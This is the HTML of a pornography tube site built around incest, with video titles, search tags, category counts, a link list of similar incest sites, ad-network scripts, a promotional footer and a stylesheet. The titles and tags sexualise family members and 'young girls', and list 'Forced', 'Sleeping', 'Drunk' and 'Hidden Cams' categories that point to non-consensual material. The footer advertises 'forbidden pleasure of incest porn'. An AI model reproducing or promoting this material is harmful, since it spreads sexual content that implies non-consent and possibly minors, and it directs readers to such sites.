                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895627201107/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7515a820a53" src="/thumbs/107/1892856895627201107_0.jpg" alt="Mum &amp; Daughter webcam" width="320" height="240">
                                </div>
                                <p>Mum &amp; Daughter webcam</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1034</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7596642199737702438/">
                                <div class="thumb-col-img">
                                     <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="320" height="240">
                                </div>
                                <p>incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 23805</li>
                                <li><i class="la la-clock-o"></i> 13:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8437515184489095553/">
                                <div class="thumb-col-img">
                                     <img data-sg="7518135b3e6fe181" src="/thumbs/553/8437515184489095553_0.jpg" alt="real incest is a filthy taboo pleasure for a dirty old man who loves to fuck young girls." width="320" height="240">
                                </div>
                                <p>real incest is a filthy taboo pleasure for a dirty old man who loves to fuck young girls.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 525</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                   <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="la la-search"></i> Mom Son</a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="la la-search"></i> Father Daughter</a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a></li>  <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="la la-search"></i> Russian Family</a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i> Sister</a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i> Mother</a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i> Mom boy</a></li>  <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="la la-search"></i> Sleeping</a></li>  <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i> Inzest</a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="la la-search"></i> Daughter</a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="la la-search"></i> Family</a></li>  <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="la la-search"></i> Taboo</a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="la la-search"></i> Daddy</a></li>  <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i> Drunk</a></li>  <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="la la-search"></i> Mother Daughter</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i> Sex</a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="la la-search"></i> DAD</a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="la la-search"></i> Webcam</a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i> Mature</a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i> Asian</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="la la-search"></i> Grandma</a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="la la-search"></i> Aunt</a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i> Brother Sister</a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i> Teenager</a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="la la-search"></i> Swinger</a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i> Mama</a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i> Father</a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="la la-search"></i> Father Son</a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="la la-search"></i> Grandpa</a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="la la-search"></i> Firsttime</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="la la-search"></i> Homemade</a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i> Old Man</a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i> Spanking</a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="la la-search"></i> Asia</a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="la la-search"></i> Brother</a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i> Old Young</a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>4280</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>2649</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>1149</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunt <span>273</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>5737</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother <span>1452</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brother Sister <span>1131</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>701</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>439</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dad <span>1602</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>4877</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daughter <span>3090</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>110</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>16209</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>1071</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>407</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>97</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>911</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>1238</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>796</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>1110</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>647</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>703</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>1097</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>141</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>1576</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>6983</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>4797</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>2614</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>861</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>3162</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>758</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>1053</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>1140</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>176</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>1069</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>1990</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>246</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>268</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>197</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>1082</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>737</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>1780</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>683</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>243</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>471</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
<li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-check"></i> xnxxfamily</a></div></li><li><div><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-check"></i> realmomandsonfucking</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-check"></i> taboo the porn movie</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-check"></i> YoungIncest.org</a></div></li><li><div><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="la la-check"></i> inzestpornoxxx</a></div></li><li><div><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="la la-check"></i> top real incest videos</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-check"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-check"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-check"></i> HentaiIncest</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-check"></i> incest porn videos</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-check"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-check"></i> Dad Sex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-check"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-check"></i> Family Taboo</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-check"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-check"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-check"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-check"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-check"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-check"></i> ActualIncestTube</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-check"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-check"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-check"></i> realincestvideos</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-check"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-check"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-check"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-check"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-check"></i> real swingers tube</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-check"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-check"></i> FamilyIncest.org</a></div></li>                        
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>daddyporn.cc		</span>. All models were 18 years of age or older at the time of depiction. Daddy Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li>Daddy Incest Porn is a premium adult website catering to all those who are fans of erotic and taboo incest porn. We provide premium incest porn that is both realistic and electrifying. Our library includes carefully curated, high-quality scenes featuring stepdaughters, stepsons and stepfathers as well as various other incest combinations. All of our content is professionally filmed, with dazzling camera angles and mind-blowing graphics that make you feel as if you’re watching a feature film rather than a porn movie.

Our site is tailored to those looking for a unique, thrilling experience. Our user-friendly navigation makes it easy to find whatever content you’re looking for, while our generous filtering options help you narrow down the selection. You can refine your search using categories such as first-time, orgy, anal, creampie, and more, or browse through our collection of hundreds of videos. Our videos are all exclusive to us, meaning you can’t find them anywhere else. 

Daddy Incest Porn is a safe and secure site, with added encryptions and account protection to guarantee the utmost online privacy. We are committed to providing you with a convenient and flawless experience, so that you can focus on what truly matters: enjoying yourself! We offer our customers a range of payment options, including popular payment gateways like PayPal and credit card, so that you can choose whichever works best for you.

We believe that when it comes to porn, there is something for everyone, and our Daddy Incest Porn site is no exception. Experience the ultimate thrill of indulging in taboo fantasy with a website that caters to your every need. Enjoy our growing library of carefully produced scenes at an unbeatable price. Browse our selection of exclusive Daddy Incest porn videos that you won’t find anywhere else and relish in the forbidden pleasure of incest porn.  </li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6679e578b2104b2eab17a4aa06bf69a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://daddyporn.cc/css/styles.css
body_size: 3006
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ color: rgb(152,190,103); }

#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
